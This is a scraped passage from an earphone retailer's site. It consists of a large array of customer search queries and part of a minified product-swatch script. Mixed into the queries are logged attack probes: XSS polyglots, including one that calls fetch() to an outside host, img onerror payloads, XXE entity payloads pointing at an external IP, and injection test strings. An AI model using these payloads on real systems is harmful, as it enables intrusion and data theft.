headphones','capitol studio ear monitors','replacement cable for ue 18','sl cables','armature drivers','over the ear fit','ipx bluetooth','to ue','iem accessories','windows app','ultimate ears reference remastered','aux mic cable','water resistance','mmcx aux mic cable','pick your favorite color or material','ue 11 cable','pro x','taylor swift','iem system','ue for the shooting range','ue drops video','d ring','wirless in ear monitors','outdoor speakers','ambiant feature','smallest bluetooth','macbook pro','how to connect bluetooth','custom fit earbuds','sleep buds','over the headphones','artists to watch','sales person','ue reference','sony wh 1000xm4','customizable boom','how to mold ue fits','super fi','ultimate ears app for laptop','new sweatproof ipx socket and cable system','replacement ambient plugs','micro usb boom 3','gel tips','upgrade order','mic cable','ultimate ears cable','eu 7 pro','ue fit ambient mode','design your own','how it works fitkit','extension cable','portable speaker','ultimate ears case','wonderboom exc','mold new tips','superbax earloop','ue fits static','charging ue fits','party up mode','custom plates','megablast charger','ultimate ears hyperboom','ue customs','megaboom 3 wireless speaker','new ear pieces','customize ue11 pro','dolby atmos','50 ipx/t2 earloop clear cable with 3.5mm jack','over ear','sound ear pro','ue roll wirelessspeaker','where to send impressions','eu switch swappable faceplates','ue com','50 ultimate ears ipx superbax stage cable','best for bass and drummers','ue pro 8','applications pro sound pro of','accidental warranty','speaker chargers','replacement charger','connecting booms','ue fits wired','portable speakers','tara mcpherson','custom in ear monitor','ue fits support faqs','side sleep ear buds','earphones excellent mic w noise reduction','with mic','change tips','where to mail ear impressions','megaboom charger','my order number','bluetooth in ears','waterproof speakers','charge cable','fitkit processing in progress','ipx/t2 earloop','clear cable','right earbud is not working','text sign up','ue earbuds download pc computer','fits vs csx vs pro','repair price','carring case','shipping for repairs','ue speaker','unique_5qta37xmiza=1337//</style><svg/onload=unique_5qta37xmiza=1337//>/**/unique_5qta37xmiza=1337//("-unique_5qta37xmiza=1337-"///,\'-unique_5qta37xmiza=1337-\'--><svg/onload=unique_5qta37xmiza=1337>\x3csvg onload=unique_5qta37xmiza=1337\x3e</textarea><s','custom art','chrarger for speakers','ue cares','how to unsubscribe','get your impressions','ground shipping','monitor system','ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx ue live csx','ultimate ears promo_tier_1','ue detail','ultimate ears ue 18 pro','ue boom 3 waterproof','fit guarantee','ue for the range','spikers megablast','fits charging case','processing time','audi video accesaries','ear buds for gamers','bass guitarists','ue megaboom firmware update','customer support','ue ultimate ears','customer support number','sparkle faceplates','wireless bluetooth party speaker','sl connector','ue megaboom 5 speaker','are ue','custom ue switch faceplate','airpod max','wonderboom remix','ear monitor with mic','ear pads','tips small','ue pro 350','ultimate ears boom','ue universal fit','ue ch','megablast speker','ue18 csx','connect with apple','ultimate ears 2','capitol studio','ue small','how to make a mold','ue 18 csx user manual','in ear monitor cable','ue pro 5 what comes in the box','ue fits eclipse','speaker return policy','bluetooth earphone','fit is 5','galaxy buds2','boom mic','latex free','ultimateears uk','for bass','perform fit design','ipx connection system','become a dealer','beats solo 3','ur cx 5','protective case holder','one headphone not working','diagnostic tool','ue cables','ue fits true wireless','windows 10 driver','ue fit case','ear filter replacements','keyboard players','ue drop','frank kozik','for running','the ultimate','ue hyperboom bluetooth','sweatproof ipx','sky blue translucent','eu iem cable','ambient plug','audiologist jmpressions','dj qbert','replacement tips earbuds','ue fits instructions','fit check','ue rewards','single pin','ear tip','clear ipx','ue gel tips','ipx to iphone','ue boom charger','hyper boom charger','ipx earloop clear cable 50','how to charge ue fits','custom made pro','live events','ue fits there is a problem how should we solve it','ear scan','large fit tips','boom 3speaker','audiologist impressions','divinity roxx','clear com','u e 5 pro','pro models','custom speakers','ultimate ears sl connector replacement cables','wirless speaker charger','choose a pair of iems','caixa de som','custom molds','price matching','for clearcomm','molded in ears','carbon fiber','what is csx','apple watch','c pin','ome size fits most','logitech ue 9000','ue 5 pro cable','replace tips','mmcx bluetooth cable','find audiologist near me','ship to canada','sony z1r','bass player','charging stand','uefits charge case','ultimate ears speakers','how to charge','ue fits user/manual','ue pro cleaner','ultimate ears 3 boom','europe site','digital scans','ue roll speaker','doctors for ear measurements','metal lasting','triple.fi 10','custom made ear plugs','iphone app hearing aid','black friday deals','hi res','smaller tips','blutooth speaker','ue fits earbud tips','ue app','register product','dealer finder','ipx t2 cable','red and blue','earbuds won\'t play on windows 11','aux mix cord','ue fits case charger','switch faceplates','in ear monitors for vocalist and drummers','sennheiser hd 600','black girls code','g fits vs fits','ue fits bogo','ue 18 csx','uefits case','switch godhood','for pro','charging bank','super fi 5','replace earbud','wireless true wireless','ue mega boom charger','3d scans','contact telephone number','megaboom bluetooth wireless speaker','live listen','for your ears only','csx rr','power cord for ultimata ears speker','boom speaker','switch and ambience','blue tooth speakers','in ears monitor','frequency drops','eu boom','ue headphones','ear buds wires','faceplates ue switch','logitech 900\'s','product register','custom plate','ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips medium ue fits replacement tips','ear buds for exercising','wonder boom 2 pack','logitech ue 4000','in ear cable','replacement buds','usb charging','store locator','extra tips ue fit','international ue fits','battery cables','my order','removing the ipx cable','microsonic filter','uefits rellacement','megaboom speakers','so connectors','charge dock','lightning cable','ultimate ears 11','where do i send my impressions','ipx superbax','fits ear tips','mold kit','iem case','earbudsearbuds under 75','ue 11 pro ambient','true tone drivers','mute mic','boom 3 cover','lil nas x','noise reduction','ipx connection','replacement ear','smartphone with microphone','best in craft','only one earbud works','ue fitkit','kids earbuds','wireless esrbuds','replacement tios','earbud charger','wonderboom case','search dealers','extra small tips','out of warranty','swappable faceplates','jabra 75t compare','wireless iem','ue replacement','power cable','audio phile','blue and red cable','microsonics earplugs','switch pro','personal eq','jbl wirless','ue re','replacement cable for ultimate ears 2009','ue-1 pro','how to cancel order','boom app','50 ultimate ears ipx superbax stage cableblack','uepro cable','directions to set up bluetooth','boom 1 speaker','faq fitting','replacement earbuds ue fits','how to subscribe','one custom audio','ear bud case','single stero','yuzuru hanyu','how do i write a review','miami beach','sn 174ilz089f8','service iem repair','buy canada','ultimate ears ue 9 pro','limited edition ue fits','18 pro csx','18 plus csx','compatibility with apple vs android phones','bluetooth fostex','air pods pro 2','earbuds don\'t work','glitter face plates','replacement tip','ue-7 pro cable','speaker sets','fit test','megablast app','ear buds gor singing','service client','download app','build your boom','ue 7 pro 3 speakers','ipx super bax cables','fitbit headhones','specs ue 11','charing case','ue box','how to fit','charger for ue fit earbuds','van romaine','csx 18 plus','remote collaboration','replacement wire for portable speaker','do we supply ue pro custom in-ear monitors to international destinations','wireless inear invisable','power beast','ue8 10 speaker','ue fits earbuds user manual pdf','bose earbuds','pride playlist','eu 11 cb aa0749','contact us number','ultimate ears wonderboom 2 wireless bluetooth speaker jungle grey','rubber ear moldings','red ue fit','megaboom s','charging clip for ue-11','ue boom speaker 3','send email','ultimate pro','fits replacement','replacement battery','control volume','how to keep my in-ears clean','earphones wies','owners manual','carry case','what\'s in the box','small ear tips','ultimate fits','ue 3 pro','ue 7 molde','boom speaker portable','return label','ue er','earmold impression requirements','phone call','charging adapter','in ers','502-001212 ipx earloop clear cable','how do i remold to my ears','single ear','ue boom 2 speaker app','remi wolf','earplug case','replacement cord','proper fit','3d ear scan','legacy logo','best for bass guitarists','amplifier for ultimate ear','ue faceplates','ear mold instructions','blutooth connection','ue 5 togo','pro fit','metal case','sl 64 black ue pro stage cable','triple.fi 10 pro','3 d digital scan','micor usb port','usb c','cleaning custom molds','boom speakers','ultimate ears cable ipx','how to sync with computer','mother of pearls','bluetooth iem','juicy ears','fits charging','shipping ear imoressions','ue 18 accessory','sl connector replacement cable','boom update','mailing list','download to my mac','small earbud','pro vs csx','for gift','el más grande','ue 11 universal fit','buy mega boom speaker','telephone calls','hyperboom aux input cable','ue pro 11 replacement cables','ue 18 csx with fostex tm2','exchange policy','eu cable replacement','power cables','check on sb','support chat','radio earpiece','earbuds for ue','3d digital earscans','international shipping','musicians ear plugs','what model uses ambient feature','ultimate ears wonderboom 3 small portable wireless bluetooth speaker big bass 360-degree sound for outdoors waterproof dustproof ip67 floatable 131 ft range active black','music earphones','connection drops','how to use the at home kit','ultimate com','reference remaster','custom boo','po box','ue fits small fits','megaboom 2 speaker','ultimate ears chargers','cables ue 11','jaybird charger','outdoor mode','javascript:"/*\'/*`/*--></noscript></title></textarea></style></template></noembed></script><html onmouseover=/*<svg/*/onload=fetch(\'https://2no.co/buggrr\')//>javascript title></style></textarea></noscript></noembed></template></script/--><svg/onload=/*<ht','noise cancellation headphones for autism','over ears','round casesquare case','how to turn earbuds on and off','bone conduction earbuds','ear plug filter','ue fits setup','willow smith','how to bluetooth pair','wired ear buds','ue fit tip','ue pro 7 cable','customize speakers','ultimate ears boom 3','motorola verve buds 100 review','in ear wires','how to mold earpieces','logitech g pro racing weel','sound bar','ss pro','ear plug material','wonder boom two','round iem cases','sky blue','sennheiser hd 820','ue fits help','chorded in ear monitors','bone conduction','ue 350 frequency','lexii lynn frazier','apple pay','megaboom 3 charging dock','model s-00163','ultimate ears 5','personal monitor','ultimate ears address','ue fits pairing guide','clear faceplates','img src=x','wireless gaming headphones','hyperboom refurbished','u e 7','core colors','purple a','one side','ear bud chargers','mic aux cable','esr tips','headphone amp','ultimater ears blue tooth cvable','difference drops','previous order','wireless earphones','beats headphones dj','user manual wonderboom','pink ue fits','customize megabolm','ultimate ears hyperboom portable & home wireless bluetooth speaker loud speaker big bass water resistant ipx4 150 ft range – black','return lable','ue 18pro','ue fits charging','wired iem','y orders','model s00171','stow small leather case','i need them for sleeping and blocking out noise','ue5 csx','wlimate ears megaboom','id tag','noise cancellation','ue rm47774','fitting earbuds','wireless speakers','usb c charging cable','right side iem','over ear headphones','minair wireless ear buds','boom 3 charger cord','gear patrol','how to clean ue pro iems','ear foam','wired vs bluetooth','boom speaker 2','can i buy in store','loading cabel','longest transmission range','how to find missing earbud','speaker with clip','smartphone with microphone g330','megablast battery','international distributors','how do you open the box that come woth the ue 7','where is my order','ue5 scx','ue fits db level','metal box','tip sizes','monitor engineer','ultimate ears boom 3 portable waterproof bluetooth speaker night black','boom 3 case','stow case','50” ultimate ears ipx superbax cable','ultimate ears csx','fits replacement tips','ue 11 pros','ue ace test mother of pearl e108 ambient yes','replacement ear tips','mr basement','ear buds under 150','returns policy','ultimate ears molding','reset uefits','adam carolla','ultimate ears ambient','how to sync ue ear buds','boom 3 custom','ultimate ears earphones','youtube howto connect ear pods','img src','connect to macbook','can i use qce for damage hearing','charging for room','ue 11a','qe fit set up','case cover','ultimate ears ipx charging cable','upgrade cables for pro 11','clip on','ue megaboom speaker','how do i send my ear impressions','look up order','ultimate ears live','power block','ue boom2','passive noise','foam tips','ue7csx manual','phone calls','soundear pro','track an order','for or','need bass','ultimate ears fit','csx live','earphones wirles','how to locate my earbuds','ultimate ears ipx superbax cable','noise canceling earbuds','ue cover','ear monitor case','custom iems','bluetooth receiver','in ear monitor for drummer','earbuds for gaming','charging case wire','scr\aaa/src=></script><script>alert("playstation reflected xss by b4gg3r")</script','house of worship','boom 3 charger','ipad covers','boom box','marine teal','create an account','logitech ultimate ears in-ear reference','2.5mm audio jack','ue fits features','travel case for ultimate','frost x','ue 7 csx','how do i update my ue fits','earbud monitors','megaboom 3 case','ue11 cable','how do i tell what kind of speaker i have','edmonton alberta','first responder','charging base','artist commercial','custom logo','swit cv','inructions boom3','why ue7 not on sale','re mold','sound engineer','can you','ultimate ears 18','bluetooth speaker model s00157','traveling case','replacement earbud','ue bluetooth cables','megaboom 3 soeaker','earbud vs headphones','order small tips','which speaker do i have','ear impression','ue 11 kh a23563','ambient sealing plug','custom made in ear monitors','csx fit','how to clean ue fits earbuds','ultimate boom','ultimate ears ue18','ie pro 11','ue 18 csx review','hurts small ears','ue fit replacement tips','earbud charger plug','eu 900s','in ear monitor live performance','laser mapping','ear filter','bluetoototh cables','shopify configurator','sweatproof ipx socket and cable system','rarbuds moldable','new tips for ue molds','in eras','medium tips','u.e boom mega boom 3','ue pro ears','ue pro 10','how to return ue fits and get small size','musician\'s earplugs','replace cylicone','in ears replacement','mebuyz s2','wax remover','drop proof','laatest earbuds','ultimate comm','standard ambient','ue case','ue 350 universal in-ear monitors','ue fit kit','for guitarists','find order number','what is an iem','ultimate ears blast','armaan malik','qi charge','sennheiser momentum','usb cord','ue fits ear buds','new molds','pink speaker','earbud replacement','ue ba sh 142635','wired headphones','earbuds cases','live cax','ue fits application','logitechg fits true','bluetooth 2 pin','ue drops trouble shooting','ultimate ears referted remastered','wet hot sex','microsonic filters','in ear moniter silver sparkle','beatonic blue tootnspeaker','capito studio custom monitors','find my order','chat support','what is the cost of refitting after the warranty expires','true tone plus','change ipx cable','extreme durability','pro charging','sending impressions','hyperboom party speaker','ue pro 6','ue bluetooth','recent order','boom buds 2','ue 7 ambient','2 year warranty','broken connector','cable for','in ear monitor system','how to order','ue audio','le sserafim','thank you pages','fit tool','changing the tips','send impressions','ue11pro enhypen','micro usb cable','u e fit','bluetooth earbuds','square case','ue fits eclipse midnight blue','miniboom app','ue for bass','singers in ear','custom case engravingcase','ultimate ears power up charging dock for select ultimate ears speakers white','img src=x onerror=alert(1','50” ultimate ears ipx superbax stage cable','ue 18 pro 6 balanced armatures and 4 passive crossovers','signature colors','fits cable','eu drops','connecting to multiple devices','leather case','limited edition','sta dri','26db isolation','shipping to','ear monitor ue','ipx/t2 earloop clear cable with 3.5mm','best to','configurator plates','pro iems','dual driver iem','of tab','use 7 pro','best for vocals','ue reference remastere','ipx b','sound isolation','shell carbon','ue switch with 3','mold specs','these self-adhesive','great divide','ipx/t2 earloop black cable with 3.5mm jac','uv ear','ue pro warranty','sound ear','fits replacement case','ue fits how to get the perfect fit','buds pro','pro ss','frank forster','64 black ue pro stage cable sl','outside the us','wireless esrphones','ultimate ears 18 products','chatterbait chatterbait p','addapter to 1/4','haka ue boom','ipx charging','ordee number','ultimate ears cable for ue pro 1,2m black v2','ue fits tip','audio won\'t work out of left bud','earbuds cable','ear bud cables','csx ue-11','mega boom 2','rubber earpieces','ultimate trifi 10 pro','d smoke','tripple fi 10','year warranty','ue 11 charger','1px bluetooth cable','amp speake','type c','y order','ultimate ears black superbax straight cables','a pro','request exhange','ue renew','jbl clip 4','model s-001122','gituar city','tripple fi','ear bids','img src=x onerror=alert(document.domain','service discounts','where to get fit','blue sky','art work','mega boom wireless speaker','how do i return a product','how to pair csx','fits charger','quad super','3 d scan','jet black in ears','replacemet cable','connecting earbuds bluetooth','usb bluetooth','tour pro 2','how to use','one wount pair','boom box speaker case','is their a pc app for ue fits','twin pack','completed fit kit delivery back to ue','inner ears','logitech astro a10','boom ll power cords','javascript onclick=unique_5fk6gn5k90t=1337 %0d%0a%0d%0a//</style/</title/</textarea/</script/--!>\x3csvg/<svg/onload=unique_5fk6gn5k90t=1337//>\x3e','nz speaker','iem upgrade','mega oom speakers','wifi stereo','girls code','brian geller','do these earbuds have a mic','kh a23563','mold instructions','earfun air s','hifi player','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/c613e3/tnec/z4cl/">]><a>&content;</a','legacy products','box song','new ipx','shipping time in us','m7 pro','getting a mold made','ultimate ears custom ear monitor cable after sept 1st 2010','how to turn off ambient sound','ue com intercom','applications pro','storage case for ultimate','order number','cushion ue fits','can you disable the light','superbax black','return to get replace','wonderboom pairing','how to form','micro usd','ue fits not staying connected','expedited shipping','custom earbuds 1500','not turning on','plugs seal 26db','replacment phone','special offer','jabra eleite 75t','cleaning wipes','process a return','ue megaboom speakers firmware update','does best buy care','contact phone number','aux mic','en he aved','bass increasing software','ear monitor cable after sept 1st 2010','ue 5 univrtdsl git','models with ambient sound','ultimate ears wonderboom portable waterproof bluetooth speaker','how long does it take','hyper boo','connecting to windows','ipx cable service','check on order','boom 3 charging dock','do you have anything that plugs in instead of wireless','large replacement tips','boom & megaboom app for samsung','laser presenter','connect to iphone12','last firmware version','wireless earbud charger','pro earplugs','ue 7 pro model','that ue iems','wired in ear headphones','wireless charger for phone','ultimae ears 6000','microsonic cable','t2 cable','replacement muds','in iaer','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/e80296/b7lb/hu7x/">]><a>&content;</a','le earbuds','go karts','ipx bluetooth cable instructions','sound engineers','specialty faceplates color waves','in ear monitors bluetooth','audilogist instructions','switch ash camo','ear bud dying quickluy','ear re','water proof tower','refrencd remastered','ear scanning for in ear monitor fittiing','bax cable','warranty claim','return polocy','iem 2-pin connector change songs pause/play','capitol monityors','find earbuds feature','bluetooth waterproof speaker','microphone quiet','us postal mailing on san fernando blvd','wonderboom charger','can i audition ue','sound limiter','got wet','custommokded plugs','hard reset','bocinas amplificadas','how to pair two megaboom 3s','charger case replacements','ruby red','box in ears','power suooly','sky blue ue live','how long do orders take','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/456311/94e4/k0sf/">]><a>&content;</a','bluetooth cabke','how to use iem','ue 5 cs','how to setup siri','charging does','auto pair with iphone','difference between drops','connecting to ipad','megaboom 3 exc','ue love','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/299f14/f44r/eks0/">]><a>&content;</a','single left earbud','ue 8 csx','sound cat','use app','made in','earbuds with behinds the earstrap','care tips','pro charger','unifying bluetooth','blutooth cable','ue ftis','impression s','ue 18 specs','ear mold guide','custom in ear pl kit','ue 18 cord','rjr radio jamaica','how they work','in ears head set','fits replacekent tips','lasting headroom set','ue comms intercom headset','1&set a 865555881+851079036','out of warranty repair request','store location','ath m50x','speakers with alexa','all electric car','micro sonic','what is halo feature','new headphone cable','fit kit blog','i’d earbuds','klipsch earbuds','spare cable','year end','nurse discount','dealer locatoin in canada','impression shpping label','engraved carrying case','monitor mix','user guide wonderboom-3','white headphones','ue custom case','in ear plugs','ue 11 pro charger','in ear for singers','ue fits extea tips','ear meadurements','11 pro headphones','de qué año es el billete de dólar','fit adjustment questionaire','ue live com','puwer suply','earbuds with earhooks','customer service number','hyperboom app','right left','immersive 3d audio','4th of july sale','custom fit wireless earphones','how to set uo','dedicated speakers','live universal','ear protectors','adding my own logo','xbox ear buds','where is the bluetooth button','listening mold','boom model s-00122','stephen salamunovich','gaming earpods','silent stage','cable iem','boom-3 user manual','wireless bluetooth cord','charging craft','marketting email','kaotica eye','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/630a25/nc4w/xrbz/">]><a>&content;</a','replacement 1/8 inch jack and cable for ue11','in ear artwork options','download window 11 boom driver','ue fits wirless earbuds','storage case','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/5368d5/6ebc/ot9g/">]><a>&content;</a','sports esrbuds','purpose of the two microphones','boom replacement charger','ue lige','miltary discount','ue fits package dimensions','1&set a 973348872+851091201','sennheiser ie800s','find a store','customize my order','ue fits won\'t turn on','can you use ear buds for hunting','remey williams','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/940b27/mrvn/gzy3/">]><a>&content;</a','ue csx 11','gfr card','clip speaker','cable with ue ipx','ue mega boom','marvel ewr buds','in ear custome location','ear piece','hyperboom model 984-001591 sku-6398427','does wonderboom work outside the us','how do i make impresions','anti tragus','in ear tips','ua switch','marble earbuds','ue 900i','blackpod pros','play time','free tips','clear iem wire','for use with point source audio cm-i3-4f intercom headset','g fits replacement','part number','ue fits case cover','wireless check divice','3 d mold','break in','mail impresion','ultimate ears v2','charging cable for speakers','ue pods pro pairing','ear scanner','ear phones in wooden box','jisoo iem','bluetooth speaks','big boom','body heat','ear fits','ue 100 pro','drop user manual','earbus case','ultimate ears with aexa','sound profiles','how do i charge my e','ipx connectors','can ue live also be used with regular cable','sl connector cable','headphone connectors','1&set a 859038782+910370217','1&set a 936435673+968934955','ue fits 2','how to make ue fits discoverable','replacement part','upgrade hyperboom firmware','kit to make ue blutooth','ue 5 csx × 1','register produc','manual steering wheel','y cable','lost and found','img src=nonext onerror=unique_ov2aw58oih=1337','ultimate ears 5 pro','can\'t pair with phone','charger for hyperboom','ue booms','bose a20','ue pro case','mini boombox','what size earbudgs come with ue fits','ue fits extra case','wireless ear buds','fits case cover','how to swith ear tips','zero responce','size 1 tips','sync my device','charge my ue buds','earphones cases','soft silicone','ue ace test carbon fiber e062 ambient yes','mmcx connectors','are you able to locate mising headphones','pro csx','48 cable black sl','ultimate ear sound spectrum','bluetooth and auxiliary speakers','sesy evo','charging pod','hard wired in ear moniters','11 pro ua','discovery mode','toned is','one or','i am still waiting on audiologist can i still pay','update ue boom','return policy iem','bluetooth boom','ultimate ears ipx superbax stage cableblack','ue 11 pr','gaming monitor','wall charger','ultimate ears 6','eu fits ear tips','download ue boom app','1&set a 948335069+854733794','ue fita charging case','in ear monitor replacement cable','custom molded earphones','megaboom wall charger','ear buds for bass players','a50 gen 4 mod kit','delivery time','ultimate 10 pro','usb cords','ue backstage','return policy on speakers','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/a20f76/qxg6/yn5h/">]><a>&content;</a','want to leave a review','1&set a 911993451+892264718','non profit','monophonic one-ear','replacement tips small','a bowie celebration ue inspired pro earphones','high fidelity','clean iem','made in china','jack buffer','ue app download','ie 7 pro','charging cable for megaboom 3','বাংলা রোমান্টিক নাটক','ue pro fit kit','30 day fit','ue hyperboom speker','where to write a review','introducing ue live','shop plates','25db filter','11 pro 18 pro','ue pro rma','live custom','wax filters','black pods po','bluetooth capability','ordedr status','microphone cable','i am hard of hearing would these help','ue faceplates case','charging docj','2 pin cable','pair ear buds','ue click','replacements gel tips','firmvare update','ultimate ears headbuds','self molding','smart pods pro x','iem cables','black and white','shuffle playlist','replacement ear pieces','sockets to our new ipx connection system','model s 00170','1&set a 967544947+985039091','in ear monitor custom','are these latex free','earbuds wirless','volume not working','ue 7 pro cable','cable ipx','coupon code','pair bluetooth','ue fits shipping','white sparkle','megaboom 3 custom','orange light','how to tun omn bose','how to operate skullcandy earbuds','ultimate case','featured artists','ear moulds','face plates case','invisible inear bluetooth','base replacement','how do you jnow when to harge','logitech g fits replacement tips','cancel notifications','ue fits smal','driver test','boom boom 3','ultimate ears with sl connection','how to charge batteries','hyperboom used','capital studio rm','veteran discount','ue pink','in ear molding','xml version="1.0"?><!doctype any entity content system http://95.179.153.51:8888/i/0bff46/hr2t/dz3x/">]><a>&content;</a','ultimate ears in ear monitors','ue pro remastered','chatging cord','ipx auxiliary mic cable'];

--- FILE ---
content_type: text/javascript
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/section-swatch-control.js?h=be103
body_size: 1920
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{1:function(t,e,n){"use strict";n.d(e,"f",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"g",(function(){return i})),n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"d",(function(){return l})),n.d(e,"h",(function(){return d}));var r=n(0);function a(t){Object(r.c)(t)&&Object(r.f)(t),Object(r.d)(t)}function c(){var t=window.navigator.userAgent,e=t.indexOf("MSIE "),n=t.indexOf("Trident/");return e>0||n>0}function i(t){a(t);var e=new CustomEvent("slreload",{bubbles:!0});(t=document.querySelectorAll('[data-section-type="'.concat(t,'"]'))).forEach((function(t){t.parentElement.dispatchEvent(e)}))}var o={add:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[t.type]||(this.callbacks[t.type]=[]),this.callbacks[t.type].push(t.callback),!(this.callbacks[t.type].length>1)){var e,n=this;t.parent.addEventListener(t.type,(function(r){e&&t.parent.cancelAnimationFrame(e),e=t.parent.requestAnimationFrame((function(){n.callbacks[t.type].forEach((function(t){return t(r)}))}))}),!1)}},callbacks:{}};function u(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var s=function(t){if(!t.hasDragScroll){var e,n,r=function(t){t.preventDefault(),t.stopImmediatePropagation()},a=!1,c=!1;t.hasDragScroll=!0,t.addEventListener("mousedown",(function(r){a=!0,t.classList.add("active"),e=r.pageX-t.offsetLeft,n=t.scrollLeft,u()})),t.addEventListener("mouseleave",(function(){a=!1,t.classList.remove("active")})),t.addEventListener("mouseup",(function(){a=!1,t.classList.remove("active");var e=document.querySelectorAll("a");if(c)for(var n=0;n<e.length;n++)e[n].addEventListener("click",r);else for(var o=0;o<e.length;o++)e[o].removeEventListener("click",r);c=!1,u(),i=requestAnimationFrame(s)})),t.addEventListener("mousemove",(function(r){if(a){r.preventDefault();var i=1*(r.pageX-t.offsetLeft-e),u=t.scrollLeft;t.scrollLeft=n-i,o=t.scrollLeft-u,c=!0}}));var i,o=0;t.addEventListener("wheel",(function(t){u()}))}function u(){cancelAnimationFrame(i)}function s(){t.scrollLeft+=o,o*=.95,Math.abs(o)>.5&&(i=requestAnimationFrame(s))}};function l(t,e){var n=t.nextElementSibling;if(!e)return n;for(;n;){if(n.matches(e))return n;n=n.nextElementSibling}}function d(t){if(t.slideItems)for(var e=0;e<t.slideItems;e++){var n=t.slideItems[e],r=n.querySelectorAll("a");if(!r)return;n.hasAttribute("tabindex")?r.forEach((function(t){t.setAttribute("tabindex",-1)})):r.forEach((function(t){t.removeAttribute("tabindex")}))}}},12:function(t,e,n){"use strict";function r(t,e){for(;!t.hasAttribute(e);)if((t=t.parentElement)==document.body)return!1;return t}function a(t,e){for(;!t.classList.contains(e);)if((t=t.parentElement)==document.body)return!1;return t}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return a}))},50:function(t,e,n){"use strict";n.r(e),n.d(e,"section",(function(){return c}));n(671);var r=n(62);function a(t,e,n,r,a,c,i){try{var o=t[c](i),u=o.value}catch(t){return void n(t)}o.done?e(u):Promise.resolve(u).then(r,a)}var c={onLoad:function(){return(t=regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r.a.init();case 1:case"end":return t.stop()}}),t)})),function(){var e=this,n=arguments;return new Promise((function(r,c){var i=t.apply(e,n);function o(t){a(i,r,c,o,u,"next",t)}function u(t){a(i,r,c,o,u,"throw",t)}o(void 0)}))})();var t},onUnload:function(){}}},62:function(t,e,n){"use strict";n.d(e,"a",(function(){return u}));var r=n(1),a=n(12);function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==n)return;var r,a,c=[],i=!0,o=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){o=!0,a=t}finally{try{i||null==n.return||n.return()}finally{if(o)throw a}}return c}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return i(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var o={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},u={init:function(t){var e=this;this.swatches=SwatchControl,t=t||document,this.optionSelectors=t.querySelectorAll(o.options),this.optionSelectors.forEach((function(t){var n=t.getAttribute("name").match(/\[(.*?)\]/im)[1];if(e.swatches[n]){if(e.swatches[n].forEach((function(t){t.attributes={};for(var e=0,n=Object.entries(t);e<n.length;e++){var r=c(n[e],2),a=r[0],i=r[1];a.indexOf("attr_")>-1&&(t.attributes[a.replace("attr_","")]=i)}})),o.uniqueId++,t.parentElement.querySelector("[".concat(o.swatchGroup,"]"))&&(t.initialized=!0),t.initialized)return;"SELECT"==t.tagName&&e.renderSelectSwatches(t,e.swatches[n],n),"INPUT"==t.tagName&&e.renderRadioSwatches(t,e.swatches[n],n),t.addEventListener("change",e.selectChanges.bind(t))}}))},selectChanges:function(t){var e;this.isControlledBy&&(e=this.isControlledBy.querySelector('input[value="'.concat(t.target.value,'"]'))),e&&(e.checked=!0)},renderRadioSwatches:function(t,e,n){var r=document.createElement("span"),a=t.nextElementSibling,c=t.parentElement;t.style.display="none",c.classList.add("swatch-wrapper"),r.setAttribute("data-swatch","");var i=this.getSwatch(t,e);a.style.backgroundColor=i.swatch_color,a.classList.add("swatch"),this.addInlineAttributes(a,i);var o=this.getSwatchImage(t,i);a.innerHTML=a.innerHTML+o,r.appendChild(t),r.appendChild(a),c.appendChild(r),t.initialized=!0},renderSelectSwatches:function(t,e,n){var a=this,c=t.querySelectorAll("option"),i=document.createElement("div");t.isControlledBy=i,t.style.display="none",t.initialized=!0,i.controls=t,i.setAttribute(o.swatchGroup,""),i.classList.add("swatch-wrapper"),c.forEach((function(t,c){var u,s=a.getSwatch(t,e);i.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(o.uniqueId,"_").concat(c,'" name="swatch-').concat(n,"_").concat(o.uniqueId,'" value="').concat(Object(r.c)(t.value),'"').concat((u=t,u.selected?" checked":""),'/>\n                          <label for="SwatchOption').concat(o.uniqueId,"_").concat(c,'" class="swatch" style="background-color:').concat(s.swatch_color,';" aria-label="').concat(Object(r.c)(t.value),'" data-color="').concat(Object(r.c)(t.value),'"').concat(a.renderInlineAttributes(s),">").concat(a.getSwatchImage(t,s),'<span 